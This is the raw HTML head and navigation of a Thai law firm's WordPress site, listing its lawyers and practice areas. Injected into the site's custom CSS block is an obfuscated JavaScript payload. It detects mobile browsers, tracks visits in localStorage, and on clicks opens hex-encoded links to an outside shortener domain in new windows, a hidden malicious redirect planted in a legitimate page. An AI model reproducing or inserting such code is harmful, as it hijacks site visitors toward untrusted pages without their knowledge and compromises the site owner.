<link rel="icon" href="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Icon-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			section.elementor-section.elementor-top-section.elementor-element.elementor-element-8ff8246.elementor-section-stretched.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x77\x4d\x77\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x4a\x62\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x4c\x5a\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x76\x43\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x55\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x62\x51\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x56\x69\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x5a\x6a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x67\x56\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x50\x48\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.gt3_delimiter1{height:45px;}.gt3_delimiter2{height:1em;}.gt3_delimiter2{border-color:#ffffff;}.gt3_delimiter3{height:1em;}.gt3_delimiter3{border-color:#ffffff;}.gt3_delimiter4{height:1em;}.gt3_delimiter4{border-color:#ffffff;}.gt3_delimiter5{height:1em;}.gt3_delimiter5{border-color:#ffffff;}.gt3_delimiter6{height:1em;}.gt3_delimiter6{border-color:#ffffff;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>


<body data-rsssl=1 class="archive tax-project_tag term-company-formation term-89 wp-theme-juris wp-child-theme-juris-child legal-analytics elementor-default elementor-kit-9" data-theme-color="#042c7b" >
    <div class="gt3_preloader gt3_linear-loading gt3_preloader_full gt3_preloader_image_on" style="background-color:#051c2c;" data-loading_type="linear"><div class="gt3_linear-loading-center"><div class="gt3_linear-loading-center-absolute"><img width="1777" height="400" style="width:222px;height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="preloader" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" style="width:222px;height: auto;" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="preloader"></noscript><div class="gt3_linear-object gt3_linear-object_one" style="background-color:#ffffff;color:#e40036;"></div></div></div></div><div class='gt3_header_builder header_over_bg--tablet header_over_bg--mobile header_over_bg'><div class='gt3_header_builder__container'><div class='gt3_header_builder__section gt3_header_builder__section--top gt3_header_builder__section--hide_on_tablet gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='top_left left header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_text_component"><p style="margin-left: 30px; margin-right: 10px; font-size: 14px;"><strong>488/49 Soi Sukhumvit 55 (Thonglor), Klongtan Nua Sub-district, Wattana District, Bangkok 10110 Thailand</strong></p></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter2"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p style="margin-left: 10px; font-size: 14px;"><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2cbccd3d7cbd0cbc7d1e2cec3c3d6cac3cbcec3ccc68cc1cdcf">[email&#160;protected]</a></span></p></div></div></div><div class='top_right right header_side'></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle gt3_header_builder__section--hide_on_tablet gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter1"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p style="font-size: 30px; font-weight: 400; margin-left: 18px; font-family: Libre Baskerville;"><a href="tel:66818901968">+66 (0) 8 1890 1968</a>   <a href="tel:+14154501085">US +1-415-450-1085</a></p></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a class="gt3_icon_link gt3_custom_color" href="https://laathailand.com/contact/" target="_self" data-color="currentcolor" data-hover-color="#ffffff" data-bg-color="transparent" data-hover-bg-color="#1d40ca" data-border-color="currentcolor" data-hover-border-color="#1d40ca" style="margin-left: 25px; font-size: 1em; font-weight: bold; line-height: 3em; display: inline-block; padding: 0 1.7em; border: 2px solid currentcolor;">Contact Us <i class="gt3_icon_arrow_custom"></i></a></p></div></div></div><div class='middle_right right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics" class="menu"><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li id="menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle__tablet gt3_header_builder__section--show_on_tablet gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left__tablet left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div></div></div><div class='middle_right__tablet right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
